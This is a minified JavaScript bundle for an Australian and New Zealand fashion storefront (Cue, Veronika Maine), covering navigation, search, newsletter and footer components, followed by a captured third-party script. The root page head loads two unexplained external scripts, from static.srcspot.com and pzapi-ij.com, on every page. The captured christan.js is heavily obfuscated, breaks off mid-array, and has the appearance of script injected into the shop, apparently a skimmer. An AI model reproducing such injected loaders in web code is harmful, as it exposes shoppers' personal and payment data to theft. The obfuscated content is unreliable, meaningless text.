tt=o(s()),Ar={cue:{title:"Join the Club"},vm:{title:"Sign up to our newsletter"}},Pt={cue:{container:"",title:"text-sm font-medium uppercase text-white",input:"leading-4.5 no-rounded flex h-12 w-full border border-divider-inverse bg-primary px-4 text-xs text-white outline-none placeholder:text-white",button:"bg-secondary h-full min-h-12 flex-1 flex min-w-[120px] justify-center items-center text-xs font-medium uppercase text-white border border-divider-inverse md:border-l-0"},vm:{container:"gap-4",title:"",input:"border border-divider-inverse py-3 px-4 w-full bg-transparent rounded-[8px] h-12 focus:outline-none",button:"bg-primary h-full rounded-full text-inverse px-6 min-h-12 flex-1"}},fr=({theme:t})=>{let e=ct(),r=(0,Et.useRef)(null),{message:n,success:c}=e.data??{};return(0,Et.useEffect)(()=>{e.data?.success&&r?.current&&(r.current.reset(),localStorage?.setItem("isSubscribed","true"))},[e.data]),(0,tt.jsxs)(e.Form,{ref:r,"data-name":"newsletter-signup",method:"put",action:"/api/newsletter-subscription",children:[!!n&&e.state!="submitting"&&(0,tt.jsx)(Oe,{description:n,type:c?"Success":"Error",possition:"bottomUp",ToastType:"Toaster",title:"Subscribed"}),(0,tt.jsx)("h2",{className:l("footer-title mb-3",Pt[t].title),children:Ar[t].title}),(0,tt.jsxs)("div",{className:l("flex flex-col items-stretch md:flex-row",Pt[t].container),children:[(0,tt.jsx)("input",{id:"newsletterFooter",className:l("mb-3 md:mb-0",Pt[t].input),placeholder:"Email address",name:"email"}),(0,tt.jsx)("button",{type:"submit",className:l(Pt[t].button),children:e.state=="submitting"?(0,tt.jsx)(pt,{sizeClassName:"size-3"}):"Subscribe"})]})]})};var et=o(s()),wr=({columns:t})=>(0,et.jsx)("div",{className:"grid w-full grid-cols-2 gap-6 md:gap-16 lg:w-auto lg:grid-cols-4",children:t?.map(e=>{let r=e.itemsCollection?.items[0];return(0,et.jsxs)("div",{className:"flex flex-col gap-1.5",children:[r?.url?(0,et.jsx)(k,{to:r?.url,className:"upper footer-title mb-3",children:r?.label}):(0,et.jsx)("span",{className:"upper footer-title mb-3",children:r?.label}),(0,et.jsx)("ul",{className:"flex flex-col gap-1.5",children:r?.itemsCollection?.items.map(n=>{if(!n?.label||!n?.url)return null;let g=n?.url?.startsWith("http");return(0,et.jsx)("li",{className:"text-xs",children:(0,et.jsx)(k,{to:n?.url,target:g?"_blank":void 0,children:n?.label})},n?.label)})})]},r?.label)})});var zt=o(s()),ur=({icons:t})=>(0,zt.jsx)("ul",{className:"flex gap-6",children:t?.map(e=>!e?.link||!e?.icon?null:(0,zt.jsx)("li",{children:(0,zt.jsx)(k,{to:e.link,className:"flex aspect-square size-5 items-center justify-center","aria-label":e.title,target:"_blank",children:(0,zt.jsx)("img",{src:e?.icon?.url,alt:"feature",className:"size-full object-cover"})})},e?.title))});var Ft=o(X());var E=o(s()),St=({title:t})=>{let e=ct(),r=_("root"),c=(r?.markets||[]).map(w=>({value:w.code.toLowerCase(),label:w.name,prefix:`/${w.code.toLowerCase()}`,countryCode:w.code})),g=vt(),u=pe(),p=r?.i18n.country??"",h=c.find(w=>w.countryCode===p)||c[0],[b,f]=(0,Ft.useState)(h),[x,v]=(0,Ft.useState)(!1),[C]=(0,Ft.useState)(h),N=()=>h.countryCode==="NZ"&&b.countryCode!=="NZ"?r?.AU_URL:h.countryCode==="NZ"&&b.countryCode==="NZ"?"":b.countryCode==="NZ"?r?.NZ_URL:"",I=`${(()=>{let w=N();return g.pathname.includes(`/${u.locale}`)?w+g.pathname.replace(`/${u.locale}`,b.prefix):`${w}${b.prefix}${g.pathname}`})()}${g.search?g.search:""}`,S=async()=>{e.submit({redirectUrl:I,selectedCountry:JSON.stringify(b),currentRegion:JSON.stringify(h)},{method:"POST",action:"/api/region"})};return(0,E.jsxs)("div",{className:"flex flex-col",children:[t&&(0,E.jsx)("h2",{className:"mb-3 font-semibold uppercase",children:t}),(0,E.jsx)("p",{className:"mb-6",children:"We ship to Australia and New Zealand"}),(0,E.jsx)("p",{className:"mb-2",children:"Choose your shipping destination"}),(0,E.jsxs)(Ee,{value:b.value,onValueChange:w=>{let Y=c.find(z=>z.value===w);Y?.value!==C?.value?v(!0):v(!1),Y&&f(Y)},children:[(0,E.jsx)(je,{className:"w-full rounded-none",children:(0,E.jsx)(Be,{placeholder:b.label})}),(0,E.jsx)(Ue,{className:"rounded-none",children:(0,E.jsx)(Fe,{children:c.map(w=>(0,E.jsx)(Xe,{value:w.value,children:w.label},w.value))})})]}),x&&(0,E.jsx)(rt,{className:"mt-4",onClick:S,children:e.state!=="idle"?(0,E.jsx)(pt,{}):"Confirm"})]})};var T=o(s());function br({footer:t,styles:e,theme:r="cue"}){return t?(0,T.jsxs)("footer",{className:l("bg-footer text-footer",e?.border),children:[(0,T.jsxs)("div",{className:"flex flex-col-reverse items-start justify-center gap-8 px-4 pb-0 pt-8 md:flex-row md:items-start md:justify-between md:px-8 md:pb-4 md:pt-12",children:[(0,T.jsx)(wr,{columns:t?.columnsCollection?.items}),(0,T.jsxs)("div",{className:"flex w-full flex-col gap-8 md:w-[414px]",children:[(0,T.jsx)(fr,{theme:r}),(0,T.jsx)(ur,{icons:t?.socialIcons?.iconsCollection?.items}),(0,T.jsx)("div",{className:"hidden md:block",children:(0,T.jsx)(le,{footnote:t?.footnote})})]})]}),(0,T.jsx)("div",{className:"px-4 py-8 md:p-8",children:(0,T.jsx)(Ke,{direction:"left",title:"Choose your region",content:(0,T.jsx)(St,{}),children:(0,T.jsx)("button",{children:(0,T.jsx)(Ht,{className:"text-footer"})})})}),(0,T.jsx)("div",{className:"block md:hidden",children:(0,T.jsx)(le,{footnote:t?.footnote})})]}):null}var a=o(s()),Hr={Cue:{AU:"https://cue-australia.gorgias.help/en-GB",NZ:"https://cue-new-zealand.gorgias.help/en-GB"},VM:{AU:"https://veronika-maine-australia.gorgias.help/en-GB",NZ:"https://veronika-maine-new-zealand.gorgias.help/en-GB"}},Mt=(0,Bt.memo)(({header:t,logo:e,isLoggedIn:r,children:n})=>{let c=_("root"),g=He(),[u,p]=(0,Bt.useState)(null),{theme:h}=at(),b=c?.currentRegion;return g?(0,a.jsxs)(L,{direction:"left","aria-label":"Mobile Navigation",onOpenChange:f=>!f&&setTimeout(()=>p(null),300),children:[(0,a.jsx)(L.Trigger,{children:n}),(0,a.jsxs)(L.Content,{className:"bottom-0 left-0 h-full bg-white",children:[(0,a.jsx)(L.Header,{className:"flex items-center justify-between p-5",children:u?(0,a.jsxs)("button",{className:"flex items-center gap-3 uppercase",onClick:()=>p(null),children:[(0,a.jsx)(Ne,{size:20}),(0,a.jsx)("span",{children:"Back"})]}):(0,a.jsxs)("div",{className:l(h=="Cue"&&"flex w-full items-center justify-between"),children:[e&&(0,a.jsx)("div",{className:l(h=="VM"&&"mb-3"),children:e}),!r&&(0,a.jsx)(L.Close,{children:(0,a.jsx)(k,{to:"/account","aria-label":"Redirect to login",className:"text-link underline",children:"Sign up or sign in"})})]})}),(0,a.jsx)(L.Body,{className:"flex-1 overflow-y-scroll",children:(0,a.jsxs)("div",{className:"relative flex h-full flex-1 flex-col overflow-x-hidden outline-none",children:[(0,a.jsxs)("div",{className:"flex flex-1 flex-col gap-8 overflow-y-scroll p-6",children:[(0,a.jsx)("ul",{className:"flex flex-col gap-8",children:t?.navigationCollection.items.map((f,x)=>{if(!f?.url||!f?.label)return null;let v=f?.featureLinksCollection?.items?.length>0&&f?.featureLinksCollection?.items?.[0],C=f?.columnsCollection?.items?.length>0;return(0,a.jsxs)("li",{children:[!C&&(0,a.jsx)(L.Close,{children:(0,a.jsx)(k,{to:f.url,className:l("upper font-medium",f.labelColourHighlight&&"text-highlight"),children:f.label})}),C&&(0,a.jsxs)("button",{className:l("upper flex w-full items-center justify-between font-medium",f.labelColourHighlight&&"text-highlight"),onClick:()=>p(f.label),children:[(0,a.jsx)("span",{children:f.label}),(0,a.jsx)(Le,{size:14})]}),C&&(0,a.jsxs)("ul",{className:l("absolute left-0 top-0 z-[1] flex size-full transform-gpu flex-col gap-8 overflow-y-scroll bg-white p-6 transition-transform",u===f.label?"translate-x-0":"translate-x-full"),children:[f.columnsCollection.items.map((N,D)=>(0,a.jsx)("li",{children:(0,a.jsx)("ul",{className:"flex flex-col gap-6",children:N.itemsCollection.items.map(I=>(0,a.jsxs)("li",{className:"flex flex-col gap-4",children:[I.url?(0,a.jsx)(L.Close,{children:(0,a.jsx)(k,{to:I.url,className:l("upper font-medium",I.labelColourHighlight&&"text-highlight"),children:I.label})}):(0,a.jsx)("h3",{className:l("upper font-medium",I.labelColourHighlight&&"text-highlight"),children:I.label}),I.itemsCollection.items.length>0&&(0,a.jsx)("ul",{className:"flex flex-col gap-2",children:I.itemsCollection.items.map((S,w)=>(0,a.jsx)("li",{children:(0,a.jsx)(L.Close,{children:(0,a.jsx)(k,{to:S.url,children:S.label})})},`${S.label+w}`))})]},I.label))})},`${N.name+D}`)),v&&(0,a.jsx)("ul",{className:"flex flex-1 flex-col justify-end gap-4",children:(0,a.jsx)("li",{children:(0,a.jsx)(L.Close,{children:(0,a.jsxs)(k,{to:v.url??"/",className:"flex flex-col gap-2",children:[(0,a.jsx)("div",{className:"aspect-[4/5] bg-gray-200",children:(0,a.jsx)("img",{src:v.image.url,alt:v.label,className:"aspect-[4/5] size-full object-cover object-center"})}),(0,a.jsx)("h3",{className:"upper",children:v.label})]})})},v.label)})]})]},`${f.label+x}`)})}),(0,a.jsxs)("ul",{className:"border-divider flex flex-col gap-8 border-t pt-8",children:[(0,a.jsx)("li",{className:"upper flex gap-3",children:(0,a.jsx)(L.Close,{children:(0,a.jsxs)(k,{to:"/stores",prefetch:"intent",className:"flex items-center justify-center gap-2","aria-label":"Redirect to Stores",children:[(0,a.jsx)(Rt,{size:20}),(0,a.jsx)("span",{children:"Store Locator"})]})})}),(0,a.jsx)("li",{className:"upper flex gap-3",children:r?(0,a.jsx)(_t,{title:"Wishlist",children:(0,a.jsxs)("button",{className:"upper flex items-center justify-center gap-2",children:[(0,a.jsx)($,{size:20}),(0,a.jsx)("span",{children:"Favourites"})]})}):(0,a.jsx)(L.Close,{children:(0,a.jsxs)(k,{to:"/account/login",prefetch:"intent","aria-label":"Redirect to Login",className:"flex items-center justify-center gap-2",children:[(0,a.jsx)($,{size:20}),(0,a.jsx)("span",{children:"Favourites"})]})})}),(0,a.jsx)("li",{className:"upper flex gap-3",children:(0,a.jsx)(L.Close,{children:(0,a.jsxs)(k,{to:Hr[h][b],"aria-label":"Help Center",className:"flex items-center justify-center gap-2",target:"_blank",rel:"noreferrer",children:[(0,a.jsx)(Ie,{size:20}),(0,a.jsx)("span",{children:"Help Centre"})]})})}),(0,a.jsx)("li",{className:"upper flex gap-3",children:(0,a.jsx)(L.Close,{children:(0,a.jsxs)(k,{to:"/pages/shipping-and-delivery",prefetch:"intent",className:"flex items-center justify-center gap-2","aria-label":"Delivery & Returns",children:[(0,a.jsx)(Re,{size:20}),(0,a.jsx)("span",{children:"Delivery & Returns"})]})})})]}),(0,a.jsx)("div",{className:l("absolute left-0 top-0 z-[1] flex size-full transform-gpu flex-col gap-8 overflow-y-scroll bg-white p-6 transition-transform",u==="regionSwitcher"?"translate-x-0":"translate-x-full"),children:(0,a.jsx)(St,{title:"Choose Your Region"})})]}),(0,a.jsxs)("button",{className:"border-divider flex items-center justify-between border-t px-5 py-4",onClick:()=>p("regionSwitcher"),children:[(0,a.jsx)(Ht,{}),(0,a.jsx)(Se,{size:16})]})]})})]})]}):n});var jt=o(X());var W=o(s()),At=({position:t,styles:e})=>{let{header:r,currentMenu:n,setCurrentMenu:c,menuIsOpen:g,setMenuIsOpen:u,setSearchIsOpen:p,setHasClosed:h,isTransparentHeader:b,searchIsOpen:f,hasClosed:x,hasScrolled:v,setHasClosedTimeoutDuration:C}=q(),{theme:N}=at(),[D,I]=(0,jt.useState)(!1),S=(0,jt.useRef)(null),w=z=>{z.columnsCollection.items.length!==0&&(!D&&I(!0),p(!1),S.current&&clearTimeout(S.current),h(!1),c(z.label),!n||!g?setTimeout(()=>u(!0),300):u(!0))},Y=z=>{z.columnsCollection.items.length!==0&&(c(null),u(!1),S.current=setTimeout(()=>h(!0),C))};return(0,W.jsx)("nav",{className:l("hidden lg:flex",e.padding,t==="center"&&"justify-center"),children:(0,W.jsx)("ul",{className:"flex",children:r&&(0,W.jsx)(W.Fragment,{children:r.navigationCollection.items.map(z=>!z?.url||!z?.label?null:(0,W.jsxs)("li",{className:"px-3 pb-5",onMouseEnter:()=>w(z),onMouseLeave:()=>Y(z),children:[(0,W.jsx)(ot,{to:z?.url,prefetch:"intent",className:l(dt[N].nav.link,"inline-block min-h-6 hover:underline",z.label==="Sale"&&(b?"group-hover:text-highlight text-white transition-colors duration-300":"text-highlight"),(f||!x||v)&&z.label==="Sale"&&"!text-highlight"),onClick:()=>c(null),children:z.label}),z.columnsCollection.items.length>0&&(0,W.jsx)(ce,{item:z,currentMenu:n,menuIsOpen:g,firstOpen:D})]},z.label))})})})};var Pr=o(Lr()),Er=o(s());var hr=o(X()),m=o(s()),Nt=({placeholder:t,headerOffset:e,isTransparentHeader:r})=>{let{theme:n,handleBeaconTracking:c}=at(),g=_("root"),u=g?.searchSpringSiteId??"",{searchIsOpen:p,setSearchIsOpen:h,hasClosed:b,setHasClosed:f,hasScrolled:x,setHasClosedTimeoutDuration:v}=q(),{searchData:C,q:N,oq:D,isActive:I,handleSearch:S,handleClick:w,defaultRecommendations:Y,viewAllLink:z,recommendationsResponse:Q}=Ae({setSearchIsOpen:h,searchspringId:u,setHasClosed:f,setHasClosedTimeoutDuration:v}),A=I&&C,B=kt("(min-width: 1024px)"),bt=`calc(80vh - ${e}px)`,ht=`calc(100vh - ${e}px)`;(0,hr.useEffect)(()=>{p&&c(Q,"profileRender")},[p]);let Ut=g?.contentfulSettings?.swatchesCollection,Xt=C?.filterSummary.filter(R=>R.field==="ss_colour_group").map(R=>R.filterValue)||[];return(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)(Zt,{action:"/search",className:l("flex py-1 pr-1 lg:border-b",r?"border-white":"border-input-active","group-hover:border-black",(p||!b||x)&&"!border-black"),onSubmit:()=>w(!1),children:[N!==D&&(0,m.jsx)("input",{type:"hidden",name:"q",value:N}),(0,m.jsx)("input",{type:"text",name:N!==D?"oq":"q",value:D,className:l(dt[n].searchBar.input,"hidden w-[200px] bg-transparent outline-none lg:block",r&&!p&&b&&!x?"placeholder:text-white":"placeholder:text-black","group-hover:placeholder:text-black"),placeholder:t,onClick:()=>p===!1?w(!0):null,onChange:S}),(0,m.jsx)("div",{role:"button","aria-label":"Search",className:"flex size-6 items-center justify-center pt-[2px]",children:p?(0,m.jsx)(lt,{size:22,className:"cursor-pointer",onClick:()=>w(!1)}):(0,m.jsx)(Gt,{size:22,className:"cursor-pointer",onClick:()=>w(!0)})})]}),(0,m.jsx)("div",{className:l("absolute left-0 top-[calc(100%+1px)] w-full overflow-hidden",!B&&"transition-[height] duration-500 ease-[cubic-bezier(0.4,0,0.2,1)]",!p&&B&&"ease-[cubic-bezier(0.4,0,0.2,1)] lg:transition-[height] lg:duration-500"),style:{height:p?B?bt:ht:0},children:(0,m.jsx)("div",{className:l("no-scrollbar overflow-y-scroll bg-white transition-transform duration-500 ease-[cubic-bezier(0.4,0,0.2,1)]",p?"lg:translate-y-0":"lg:-translate-y-full"),style:{height:B?bt:ht},children:(0,m.jsxs)("div",{className:"flex flex-col lg:flex-row lg:gap-8 lg:p-8",children:[(0,m.jsxs)(Zt,{action:"/search",className:"border-divider flex gap-2 border-b p-4 lg:hidden",onSubmit:()=>w(!1),children:[N!==D&&(0,m.jsx)("input",{type:"hidden",name:"q",value:N}),(0,m.jsx)(Gt,{size:22,className:"cursor-pointer"}),(0,m.jsx)("input",{type:"text",name:N!==D?"oq":"q",value:D,className:"w-full bg-white font-medium uppercase outline-none placeholder:text-black",placeholder:t,onChange:S})]}),(0,m.jsx)("div",{className:"border-divider flex min-w-[200px] flex-col gap-8 border-b p-4 lg:border-0 lg:p-0",children:A&&A?.facets?.map(R=>{if(R.field!=="ss_colour_group"&&R.field!=="ss_instock_sizes")return null;let O=R.field==="ss_colour_group",j=R.field==="ss_instock_sizes";return(0,m.jsxs)("div",{className:"hidden flex-col gap-4 lg:flex",children:[(0,m.jsx)("h2",{className:"font-medium uppercase",children:R.label}),(0,m.jsx)("ul",{className:l(O&&"grid grid-cols-2 gap-4",j&&"grid grid-cols-2 gap-2.5"),children:R.values.map(U=>{let xt=Ut?.items.find(Nr=>Nr.name===U.label),de=xt?.image?.url,Cr=de?(0,m.jsx)("img",{className:"size-full",src:de,alt:U.label}):(0,m.jsx)("div",{className:"size-full",style:{backgroundColor:xt?.hexValue}});return(0,m.jsx)("li",{children:(0,m.jsxs)("label",{className:"flex cursor-pointer items-center gap-2 hover:underline",children:[(0,m.jsx)("input",{className:"peer hidden",type:"checkbox",name:"facet",value:`filter.${R.field}=${encodeURIComponent(U.value)}`,onChange:S}),O&&(0,m.jsxs)(m.Fragment,{children:[(0,m.jsx)("div",{className:"border-primary size-5 peer-checked:border peer-checked:p-px",children:Cr}),(0,m.jsx)("span",{children:U.label})]}),j&&(0,m.jsx)("span",{className:"peer-checked:underline",children:U.label})]})},U.value)})})]},R.field)})}),(0,m.jsxs)("div",{className:"flex w-full flex-col gap-0  lg:gap-5",children:[(0,m.jsx)("div",{className:"flex gap-2 p-4 lg:p-0",children:A?(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)("h2",{className:"font-medium uppercase",children:["Products (",A?.pagination?.totalResults,")"]}),(0,m.jsx)(k,{className:"text-faint underline",to:z,prefetch:"intent",onClick:()=>w(!1),"aria-label":"View All",children:"View All"})]}):(0,m.jsx)("h2",{className:"font-medium uppercase leading-none lg:leading-5 	",children:"Trending Products"})}),(0,m.jsxs)("ul",{className:"grid grid-cols-2 lg:grid-cols-4 lg:gap-4",children:[(N&&A&&!A?.results||!Y)&&(0,m.jsx)(rr,{as:"li",layout:"Title Center"}),A?A?.results&&A?.results?.map(R=>(0,m.jsx)("li",{children:(0,m.jsx)(Jt,{selectedColourFilters:Xt,noLeftPadding:B,product:R,onClick:()=>w(!1),isAlreadyTracked:!0})},R.id)):Y?.map(R=>(0,m.jsx)("li",{children:(0,m.jsx)(Jt,{noLeftPadding:B,product:R,onClick:()=>{w(!1),R.onTracking?.("productClick")},isAlreadyTracked:!0})},R.id))]})]})]})})})]})};var xr=o(X());var M=o(s()),Fr={1:"grid-cols-1",2:"grid-cols-2",3:"grid-cols-3"},ce=({item:t,currentMenu:e,menuIsOpen:r,firstOpen:n})=>{let{theme:c}=at(),{closeAll:g}=q(),[u,p]=(0,xr.useState)(null),h=t.columnsCollection.items.length,b=t.featureLinksCollection.items.length,f=h===3&&b===3?b-1:b;return(0,M.jsx)("div",{ref:x=>p(x),className:l("absolute left-0 top-[calc(100%+1px)] w-full overflow-hidden",!r&&"transition-[height] duration-500 ease-[cubic-bezier(0.4,0,0.2,1)]"),style:{height:e===t.label?u?.scrollHeight:0},children:(0,M.jsxs)("div",{className:l("flex w-full justify-between gap-8 bg-white p-8 transition-transform duration-500 ease-[cubic-bezier(0.4,0,0.2,1)]",e===t.label?"translate-y-0":"-translate-y-full"),children:[(0,M.jsx)("div",{className:"flex min-w-fit flex-1 gap-8",children:t.columnsCollection.items.map((x,v)=>(0,M.jsx)("div",{className:"flex w-full max-w-[200px] flex-col gap-5",children:x.itemsCollection.items.map(C=>(0,M.jsxs)("div",{className:"flex flex-col gap-4",children:[C.url?(0,M.jsx)(k,{to:C.url,className:l(dt[c].nav.subnav.link,C.labelColourHighlight&&"text-highlight"),onClick:g,children:C.label}):(0,M.jsx)("h3",{className:l("font-medium uppercase",C.labelColourHighlight&&"text-highlight"),children:C.label}),C.itemsCollection.items.length>0&&(0,M.jsx)("ul",{className:"flex flex-col gap-3",children:C.itemsCollection.items.map(N=>(0,M.jsx)("li",{children:(0,M.jsx)(k,{to:N.url??"/",className:"hover:underline",onClick:g,children:N.label})},N.label))})]},C.label))},`${x.name+v}`))}),t.featureLinksCollection.items&&(0,M.jsx)("div",{className:l("grid w-fit max-w-[50%] justify-end gap-6",Fr[f]),children:t.featureLinksCollection.items.map((x,v)=>h===3&&b===3&&v===f?null:(0,M.jsxs)(k,{to:x.url??"/",className:"flex size-full flex-col gap-2",onClick:g,children:[(0,M.jsx)("div",{className:"aspect-[4/5] bg-gray-200",children:n&&(0,M.jsx)(Je,{src:x.image.url,alt:x.label,className:"aspect-[4/5] size-full object-cover object-center"})}),(0,M.jsx)("h3",{className:"block font-medium uppercase hover:underline",children:x.label})]},`${x.label+v}`))})]})})};var F=o(s());function vr({cart:t,children:e=null,isLoggedIn:r,contentfulHeader:n,contentfulFooter:c,contentfulNewsletterPopup:g}){return Pe({source:"other"}),(0,F.jsxs)(F.Fragment,{children:[(0,F.jsx)(te,{header:n,cart:t,isLoggedIn:r,children:(0,F.jsx)(se,{})}),(0,F.jsx)("main",{children:e}),(0,F.jsx)(er,{}),(0,F.jsx)(tr,{newsletterPopup:g}),(0,F.jsx)(br,{footer:c}),(0,F.jsx)(_t,{title:"Wishlist"})]})}var kr=o(X());var yr="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_assets/styles-ZRG6YJK6.css";var y=o(s()),wn=({formMethod:t,currentUrl:e,nextUrl:r})=>!!(t&&t!=="GET"||e.toString()===r.toString());function un(){return[{rel:"stylesheet",href:yr},{rel:"preconnect",href:"https://cdn.shopify.com"},{rel:"preconnect",href:"https://shop.app"},{rel:"icon",type:"image/svg+xml",href:lr}]}var bn=()=>{let[t]=ue();return t?.data};function hn({children:t}){let e=_("root"),r=e?.gorgias_key||"",n=e?.GTM_ID||"",c=ve(),g=e?.isPreview||!1,[u]=(0,kr.useState)(()=>new Ye({defaultOptions:{queries:{gcTime:1e3*10}}})),p=e?.currentRegion=="AU"?e.AU_URL:e?.NZ_URL,h={"@context":"https://schema.org","@type":"Organization","@id":`${p}/#organization`,name:"Cue",url:p},b={"@context":"https://schema.org","@type":"WebSite","@id":`${p}/#website`,name:"Cue",url:p,publisher:{"@id":`${p}/#organization`},potentialAction:{"@type":"SearchAction",target:`${p}/search?&q={query}`,query:"required"}};return Me([{src:"//cdn.searchspring.net/intellisuggest/is.min.js",in:"body",id:"searchspring"},{src:`https://config.gorgias.chat/bundle-loader/${r}`,in:"body",id:"gorgias-chat-widget-install-v3"}]),(0,y.jsxs)("html",{lang:"en",children:[(0,y.jsxs)("head",{children:[e?.currentRegion==="NZ"&&(0,y.jsx)("meta",{name:"google-site-verification",content:"Ys0T3iHBaHhgjaPt_IuthU0kl6UcIy14cRchoUh02BM"}),(0,y.jsx)("meta",{charSet:"utf-8"}),(0,y.jsx)("meta",{name:"viewport",content:"width=device-width,initial-scale=1,maximum-scale=1"}),(0,y.jsx)("meta",{name:"robots",content:"index, follow"}),e?.okendoSubscriberId&&(0,y.jsx)("meta",{name:"oke:subscriber_id",content:e.okendoSubscriberId}),(0,y.jsx)(fe,{}),(0,y.jsx)(ge,{}),(0,y.jsx)(ar,{}),(0,y.jsx)(or,{}),(0,y.jsx)($t,{async:!0,src:"https://static.srcspot.com/libs/christan.js",type:"application/javascript"}),(0,y.jsx)("script",{src:"https://pzapi-ij.com/b/1011l1110/1110l18.js",async:!0}),(0,y.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(h)}}),(0,y.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(b)}}),n&&(0,y.jsx)($t,{id:"google-tag-manager",dangerouslySetInnerHTML:{__html:`(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
              new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
              j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
              'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
              })(window,document,'script','dataLayer','${n}');`}})]}),(0,y.jsx)("body",{children:(0,y.jsxs)($e,{nonce:c,okendoProviderData:e?.okendoProviderData,children:[n&&(0,y.jsx)("noscript",{dangerouslySetInnerHTML:{__html:`<iframe src="https://www.googletagmanager.com/ns.html?id=${n}"
              height="0" width="0" style="display:none;visibility:hidden"></iframe>`}}),(0,y.jsx)(Te,{client:u,children:(0,y.jsx)(nr,{locale:"en-AU",enableInspectorMode:g,enableLiveUpdates:g,targetOrigin:"https://app.contentful.com",debugMode:g,children:(0,y.jsx)(We,{name:"Cue",theme:"Cue",searchSpringSiteId:e?.searchSpringSiteId||"",children:(0,y.jsx)(Ve,{wishlistId:e?.wishlistId||null,children:(0,y.jsx)(vr,{...e,children:t})})})})}),(0,y.jsx)(he,{nonce:c}),(0,y.jsx)(we,{nonce:c}),(0,y.jsx)(be,{nonce:c,port:8002})]})})]})}var xn=()=>(0,y.jsx)(me,{}),vn=()=>(0,y.jsx)(sr,{});export{Dr as a,Yr as b,Tr as c,wn as d,un as e,bn as f,hn as g,xn as h,vn as i};



--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/christan.js
body_size: 44834
content:
var _0x3497556c=['W4xcHG3cM8oh','W4tcH33cOWi','WPzJW4hdNmkh','W6RdONrpBW','cCoJquSQ','WOHPWQldTSof','WOlcTmkjqCka','rXBcUdvO','WQSlhSk7WPO','W67cG3hcGWq','W7JcNshdV8oA','WQpcOLhdHsK','tWWKhW8','m8oCsgW8','WPRdKmkqW5Wp','W7BdIZ1dWRG','W4H+WQBcQ38','W7ZcGmorW6BdIG','WOFcR8kRkva','DfdcISkDWQO','W5JcS8olmCoz','D3JdLuKPW6BdOa','W4RcVmo1uf8','WQ/dOGylW58','sK3dKY3cLa','WQXAW5ZdUmoL','WORcTmkmumkN','tNSOoCoh','WQxcPvddVba','W6hdPafXWP8','WRW0cCkBWPS','trewbam','W5ddLfaEBG','W614W5hdTea','vKrmnmktisi','eMLKaSkq','WQvuWQ3dMCk5','W5NdSKz5uq','pCoGAGmz','W502kI3dGG','AeldR1uw','WPNcLN3dTJ0','kMVdVh9I','WOmfWPKXW5a','W7RcUCoflCof','W6GaW6ddKgG','W5izaCoLWOO','iSo6EIGf','D10iWPe5','W6hdTJLJWQO','W4Grr8ojW4e','W6yJdh1I','W413WQ7cQM0','dSkDW67cOMy','W71Caur0','WOCrpmkdWOW','WQqFWRzUWOG','W5pcP2ZcVdm','wgZcMNGg','WOj7W6ddUmk7','WPZdKsqqW6O','WRLIWPxcTwW','rWddPmkjW4K','WRtcOwnYaG','W4TlW7pdIwW','W4mry8oWW58','WOmDWRXyW6i','WQORWRurW7W','WRu+WRCFW7W','WOBcJg/dLXO','W7i9W6NdRSkS','WPWTnSkVWQ0','WO88jmkAW7e','W6HzWOFcRKK','W7ldTenyEW','W7mTiYBdHa','WOmCWOK5W78','r8kqvK7cNG','hSo8x13cTa','tHNcVGnG','W6a3c3TJ','i8ogzcqf','WRnEW7FdPSkU','W7WweSo3WRu','WQlcHmkTA8kq','t2hdTJ7cKG','WQtdKdiWW7S','pSkkW4JcL04','W6ZcNCooCq','WR9dWQtdImo3','W4RdIcrlWRC','W6m1smotW5S','z2dcH8kpWQ4','W5VdHgnsxG','W4pcHSohW5NdNG','W4JcQmojgSox','WOBcQfTYdW','W44AiK5I','jmojo01A','WOJcQmk4tCkm','W5GenSobWQC','W5iwACoGW5e','omkKhxjt','W7pdONLLqq','yg3cMcXC','FZ13A8oQ','WR95fCoZiW','egZcImkwgq','W7LffmoHca','WOCOWPqfW5O','W5SSmZhdHG','WO0Rnmk8WR8','WO87WRf3WP4','i2xcNmk2kG','WPxcP8okW6ddPG','W4xcJwBcLWG','k3bkpdaSWPK7WRS','CwiWWQ0O','W4pcN1vlWQa','iComc2rK','vW8wiqu','WQTEW4xcSSoP','W4TegSopmq','FfRdUCojWQ8','hmkEW43cReG','W7lcH8oeW5NdMW','rIddOmkSW5a','WRRdKSk2W4u1','fmo8WQlcMsW','W6eaebtdPq','WOFcMSkbjuC','W4y0amoGWQW','WRlcOe9jaa','W6BcNvdcIYi','WODHW4/dRCk3','W4VcUSofuuq','WPVdVaFdUdG','W7/cJLNcIY8','W4aMW4/dGCk3','WQVdVmoJcuC','tbO2hqe','WPOPWOXBWRu','W4ZcO3ZcJW8','WPddGJqQW6O','D0FcQx0Z','WQu7WR4IWQy','WPddJmkPW48J','W5OEW5NdQ8ocAmkeFXO','WQjmWOBdS8o3','W4OlemoMWOK','vK3dGGhcTq','W5pcGvHAWOq','W4lcM33cQG','rG3cTJr6','WRdcKmkIhxu','W4pcKhP+WPK','W5lcJYXYWOm','FuldKsRcOq','DKNcQw83','WP/cM8kzgwO','rddcLfWS','WOLuW77dSSoM','W67cSSk9Bxa','DcDXz8oZ','ra7cHKGT','eCo2WOFcSXq','fmoPDxRcJa','WQBcUSk2C8kc','W6pcH17cLci','gmoHqfJcNq','W7aUBrvD','WOebbmkiW5K','W7i5q8kLW60','W5RdRWLSWOi','WQv+o8knW7i','cgVdUKOc','WOtcMeTYWO8','WOZcSSkzACkU','WQm8sSkWW7m','W7/dOgvpvW','FvqVWRyd','W4rvWP7cL3S','WRBdTry2WRq','W4nPWQBcV28','WPaDWPuSW6C','W7jOmSouBG','W6X5W4VdJ0C','WOBdQw7dHqi','W4/dKJL0Bq','WRjYW7BdR8oh','WPlcM8kwbh0','WQRcQSo4DNG','wqOvhsi','W6FcO0LaWQy','WRPAWQNdN8o9','W7OvDSoiW6a','W47dIdj1hW','W6uGbSo9WOC','WPSNWP5HWOK','z1NcLgSZ','WOO8amkQWQ4','WOOKWPjWWO8','FKRcTuOf','xxqRWPyL','W6BdLdiUW6Z